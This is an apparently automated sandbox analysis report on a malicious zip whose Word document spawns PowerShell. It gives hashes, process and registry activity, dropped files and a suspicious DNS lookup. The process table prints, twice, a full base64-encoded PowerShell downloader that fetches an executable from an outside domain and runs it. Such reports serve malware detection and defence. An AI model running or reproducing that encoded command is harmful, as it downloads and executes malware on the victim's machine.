| File name: | Information.zip |
| Full analysis: | https://app.any.run/tasks/3ab5808e-dc89-468a-87fe-a2af6786edfd |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 15:47:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 6ECD95FE9735A348CA0605B544B1DEA6 |
| SHA1: | EF042931D99E6168ED5E05985C1C89AAEAEC89BC |
| SHA256: | D2430C63901A33F17262E73C2C1517929E64CC9E3386E39438B1F6029286472B |
| SSDEEP: | 3072:MUs/KjCZ6/Z4bqHZnMDCSYdiWhbmbrg+lAnRMtpKAp:b3mWZeqkYYWxmbrg+e6tpKAp |
MALICIOUS


Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3900)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3900)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 3024)
Creates files in the user directory
- POwershell.exe (PID: 2792)
- POwershell.exe (PID: 2956)
INFO
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 3024)
Creates files in the user directory
- WINWORD.EXE (PID: 3900)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:02:12 12:51:17 |
| ZipCRC: | 0xc9c2feb6 |
| ZipCompressedSize: | 103981 |
| ZipUncompressedSize: | 163652 |
| ZipFileName: | Request12.doc |
Total processes
36
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2792 | POwershell -e JABvAFYAaQBUAHIAVQA9ACgAJwBtAHAAOAAnACsAJwAyAGkASwB6AG8AJwApADsAJABVAE8AZABWAEgAYgBEAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAHYAWQB3AE8AYgBxAD0AKAAnAGgAdAAnACsAJwB0AHAAJwArACcAOgAnACsAJwAvACcAKwAnAC8AdABjAGIAbgBvAG4AYQBwAGYANQAwAC4AYwBpAHQAeQAnACsAJwAvAHAAdQBlAHcAJwArACcAcAB4AG0AYQBzACcAKwAnAGwAJwArACcALwBzAHUAbwAnACsAJwBlAHAAdwAnACsAJwB4ACcAKwAnAHAAYQAnACsAJwBtAHgAJwArACcAYQBwAHgAbABhAG0AcwBsAHgAJwArACcAZAAnACsAJwBvAC4AJwArACcAcABoAHAAJwArACcAPwBsAD0AZABvACcAKwAnAG4AdQBmADkALgAnACsAJwBoAGEAcgB6ACcAKQAuAFMAcABsAGkAdAAoACcAQAAnACkAOwAkAE0AOQBRAEIAWgBMAHUANgA9ACgAJwBHACcAKwAnAFgAaQBaAHUAQgAnACkAOwAkAFkAYwBrAEMASwB3ACAAPQAgACgAJwA0ADUAJwArACcAMAAnACkAOwAkAFcAbgAzAFcANwBiAD0AKAAnAEsAdQAnACsAJwBUAG4ANgBiACcAKQA7ACQATABFAHcASwBmAE0APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFkAYwBrAEMASwB3ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAbABNAHIARQBPAFoAdwAgAGkAbgAgACQAdgBZAHcATwBiAHEAKQB7AHQAcgB5AHsAJABVAE8AZABWAEgAYgBEAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAGwATQByAEUATwBaAHcALAAgACQATABFAHcASwBmAE0AKQA7ACQAdwB3AHYANwBTAGoAdgA9ACgAJwBrACcAKwAnAFcAJwArACcASABpAEcAagBzACcAKQA7AEkAZgAgACgAKABHAGUAdAAtAEkAdABlAG0AIAAkAEwARQB3AEsAZgBNACkALgBsAGUAbgBnAHQAaAAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQATABFAHcASwBmAE0AOwAkAEoASgBXAGwAVABrAD0AKAAnAGMASwBvACcAKwAnAGsATAA2AEsAMQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAagBIAEMAMgAyAGYAPQAoACcARQBzACcAKwAnAHIARgBPAGsAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\POwershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2956 | POwershell -e JABvAFYAaQBUAHIAVQA9ACgAJwBtAHAAOAAnACsAJwAyAGkASwB6AG8AJwApADsAJABVAE8AZABWAEgAYgBEAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAHYAWQB3AE8AYgBxAD0AKAAnAGgAdAAnACsAJwB0AHAAJwArACcAOgAnACsAJwAvACcAKwAnAC8AdABjAGIAbgBvAG4AYQBwAGYANQAwAC4AYwBpAHQAeQAnACsAJwAvAHAAdQBlAHcAJwArACcAcAB4AG0AYQBzACcAKwAnAGwAJwArACcALwBzAHUAbwAnACsAJwBlAHAAdwAnACsAJwB4ACcAKwAnAHAAYQAnACsAJwBtAHgAJwArACcAYQBwAHgAbABhAG0AcwBsAHgAJwArACcAZAAnACsAJwBvAC4AJwArACcAcABoAHAAJwArACcAPwBsAD0AZABvACcAKwAnAG4AdQBmADkALgAnACsAJwBoAGEAcgB6ACcAKQAuAFMAcABsAGkAdAAoACcAQAAnACkAOwAkAE0AOQBRAEIAWgBMAHUANgA9ACgAJwBHACcAKwAnAFgAaQBaAHUAQgAnACkAOwAkAFkAYwBrAEMASwB3ACAAPQAgACgAJwA0ADUAJwArACcAMAAnACkAOwAkAFcAbgAzAFcANwBiAD0AKAAnAEsAdQAnACsAJwBUAG4ANgBiACcAKQA7ACQATABFAHcASwBmAE0APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFkAYwBrAEMASwB3ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAbABNAHIARQBPAFoAdwAgAGkAbgAgACQAdgBZAHcATwBiAHEAKQB7AHQAcgB5AHsAJABVAE8AZABWAEgAYgBEAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAkAGwATQByAEUATwBaAHcALAAgACQATABFAHcASwBmAE0AKQA7ACQAdwB3AHYANwBTAGoAdgA9ACgAJwBrACcAKwAnAFcAJwArACcASABpAEcAagBzACcAKQA7AEkAZgAgACgAKABHAGUAdAAtAEkAdABlAG0AIAAkAEwARQB3AEsAZgBNACkALgBsAGUAbgBnAHQAaAAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQATABFAHcASwBmAE0AOwAkAEoASgBXAGwAVABrAD0AKAAnAGMASwBvACcAKwAnAGsATAA2AEsAMQAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAagBIAEMAMgAyAGYAPQAoACcARQBzACcAKwAnAHIARgBPAGsAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\POwershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3024 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Information.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3900 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3024.38556\Request12.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 046
Read events
1 585
Write events
456
Delete events
5
Modification events
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Information.zip | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3024) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996823 | |||
Executable files
0
Suspicious files
4
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR30B4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2CB1D8EE.Epz5HcB | — | |
MD5:— | SHA256:— | |||
| 2792 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QCKO0OCV218JBY5XGI7X.temp | — | |
MD5:— | SHA256:— | |||
| 2956 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\S0L984GR59TNX8C8BOWI.temp | — | |
MD5:— | SHA256:— | |||
| 2792 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3024.38556\~$quest12.doc | pgc | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2956 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21ba08.TMP | binary | |
MD5:— | SHA256:— | |||
| 3024 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3024.38556\Request12.doc | xml | |
MD5:— | SHA256:— | |||
| 2792 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21395f.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
tcbnonapf50.city |
| suspicious |